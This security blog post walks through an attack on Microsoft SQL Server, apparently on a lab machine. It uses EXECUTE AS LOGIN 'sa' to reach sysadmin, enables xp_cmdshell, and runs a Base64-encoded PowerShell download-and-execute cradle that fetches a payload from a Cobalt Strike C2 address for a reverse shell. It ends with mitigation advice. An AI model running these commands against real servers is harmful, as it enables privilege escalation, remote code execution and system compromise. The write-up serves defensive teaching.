In this blog post, we explore how attackers can abuse the IMPERSONATE privilege in Microsoft SQL Server to escalate privileges, execute system-level commands, and establish persistence through a connection with a Cobalt Strike C2 server. Through this detailed guide, we will demonstrate how seemingly innocuous permissions can be leveraged for complete system compromise, emphasizing the need for strict privilege management and proactive monitoring.
Overview of the Impersonate Privilege
The impersonate privilege allows one user or login to assume the identity of another, inheriting their permissions. While this feature is valuable for troubleshooting or delegating tasks in legitimate scenarios, it presents a significant security risk if misconfigured or granted to unauthorized users. In the hands of a malicious actor, it can enable privilege escalation, lateral movement, and command execution at the operating system level.
Step-by-Step Exploitation Process
1. Escalating Privileges to Sysadmin Using Impersonate
The attacker starts with access to a lower-privileged SQL user, Freelancer_webapp_user, and aims to escalate privileges by impersonating the SA account. Once the attacker assumes the SA login, they add Freelancer_webapp_user to the sysadmin role.
-- Impersonate the 'sa' login
EXECUTE AS LOGIN = 'sa';
-- Add Freelancer_webapp_user to the sysadmin role
ALTER SERVER ROLE sysadmin ADD MEMBER Freelancer_webapp_user;
-- Optional: Verify role membership
SELECT name, type_desc, is_disabled
FROM sys.server_principals
WHERE name = 'Freelancer_webapp_user';
This escalation gives Freelancer_webapp_user unrestricted administrative access to the SQL Server, enabling further malicious activity.
2. Enabling xp_cmdshell for System Command Execution
The xp_cmdshell feature allows SQL queries to execute system commands. However, it is disabled by default to prevent misuse. To execute OS-level commands, the attacker first needs to enable this feature.
-- Enable advanced options
EXEC sp_configure 'show_advanced_options', 1;
RECONFIGURE;
-- Enable xp_cmdshell
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
With xp_cmdshell enabled, the attacker can now execute arbitrary system commands directly from SQL Server.
3. Establishing a Connection to Cobalt Strike C2 Server
To establish a reverse shell connection, the attacker uses xp_cmdshell to execute a Base64-encoded PowerShell command. This command downloads and executes a payload from the attacker’s Cobalt Strike C2 server.
EXEC xp_cmdshell 'powershell -e SUVYICgobmV3LW9iamVjdCBuZXQud2ViY2xpZW50KS5kb3dubG9hZHN0cmluZygnaHR0cDovLzEwLjEwLjE0LjEzNTo4MDk5L2EnKSk=';
Explanation of the PowerShell Payload:
-e flag: Instructs PowerShell to execute a Base64-encoded command.
Decoded Command:
IEX ((new-object net.webclient).downloadstring(‘http://10.10.14.135:8099/a’))

4. Confirming the C2 Server Connection
Once the reverse shell connects to the Cobalt Strike C2 server, the attacker gains access to the server under the sql_svc user account, as displayed in the Cobalt Strike interface.

This screenshot confirms that the reverse shell was established, and the attacker successfully gained access to the system through the sql_svc service account.
Impact and Implications
This attack demonstrates how misconfigured privileges, such as IMPERSONATE, can be exploited to:
- Escalate privileges to gain full administrative access to SQL Server.
- Execute system commands through XP_CMDSHELL, leading to full system compromise.
- Establish persistence by creating backdoors or maintaining active reverse shells with tools like Cobalt Strike.
Mitigation Strategies
To prevent such attacks, organizations should implement the following best practices:
1. Apply the Principle of Least Privilege
- Only grant IMPERSONATE and sysadmin roles to trusted accounts.
- Regularly audit role assignments and user privileges.
2. Disable xp_cmdshell by Default
- Ensure XP_CMDSHELL is disabled unless explicitly required.
- Use proxy accounts if system commands need to be executed securely.
3. Monitor and Audit Privilege Escalations
- Track
EXECUTE ASstatements and monitor role membership changes. - Use SQL Server auditing to detect suspicious activity in real time.